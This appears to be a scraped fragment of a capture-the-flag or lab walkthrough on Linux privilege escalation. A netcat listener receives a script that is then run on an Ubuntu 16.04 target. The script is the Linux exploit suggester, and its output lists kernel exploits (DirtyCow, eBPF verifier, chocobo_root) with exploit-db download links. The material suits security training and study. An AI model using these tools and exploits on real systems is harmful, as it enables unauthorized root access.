 nc -nvlp 5555 > les.sh
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ls
VMwareDnD
les.sh
systemd-private-55f1c8cca4c24d04898c137a4296e32a-systemd-timesyncd.service-e92Z3h
vmware-root
chmod +x les.sh
./les.sh
Available information:
Kernel version: 4.4.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 16.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
73 kernel space exploits
43 user space exploits
Possible Exploits:
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5|6|7,ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},[ ubuntu=16.04{kernel:4.4.0-21-generic} ]
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847.cpp
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2017-16995] eBPF_verifier
Details: https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Exposure: highly probable
Tags: debian=9.0{kernel:4.9.0-3-amd64},fedora=25|26|27,ubuntu=14.04{kernel:4.4.0-89-generic},[ ubuntu=(16.04|17.04) ]{kernel:4.(8|10).0-(19|28|45)-
Download URL: https://www.exploit-db.com/download/45010
Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1
[+] [CVE-2016-8655] chocobo_root
Details: http://www.openwall.com/lists/oss-security/2016/12/06/1
Exposure: highly probable
Tags: [ ubuntu=(14.04|16.04){kernel:4.4.0-(21|22|24|28|31|34|36|38|42|43|45|47|51)-generic} ]
Download URL: https://www.exploit-db.com/download/40871
Comments: CAP_NET_RAW capability is needed OR CONFIG_USER_NS=y needs to be enabled